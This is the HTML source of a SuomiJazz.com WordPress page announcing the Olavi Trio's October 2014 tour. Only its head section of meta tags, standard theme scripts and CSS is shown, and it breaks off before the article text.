

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/
body_size: 20594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Olavi Trio kiertueella lokakuussa &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/olavi.jpg" /><meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Olavi Trio kiertueella lokakuussa &#183; SuomiJazz.com" />
	<meta property="og:description" content="Kiertue käsittää 10 konserttia, joista kahdeksan yhdessä ranskalaisen Journal Intimen kanssa." />
	<meta property="og:url" content="https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2014-08-15T05:37:05+00:00" />
	<meta property="article:modified_time" content="2014-09-15T14:55:00+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/olavi.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="2 minuuttia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/","url":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/","name":"Olavi Trio kiertueella lokakuussa &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/#primaryimage"},"image":{"@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/olavi.jpg","datePublished":"2014-08-15T05:37:05+00:00","dateModified":"2014-09-15T14:55:00+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/olavi.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/olavi.jpg","width":400,"height":268},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Olavi Trio kiertueella lokakuussa"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Olavi Trio kiertueella lokakuussa kommenttien syöte" href="https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/11256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=11256' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F08%2Folavi-trio-kiertueella-lokakuussa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F08%2Folavi-trio-kiertueella-lokakuussa%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
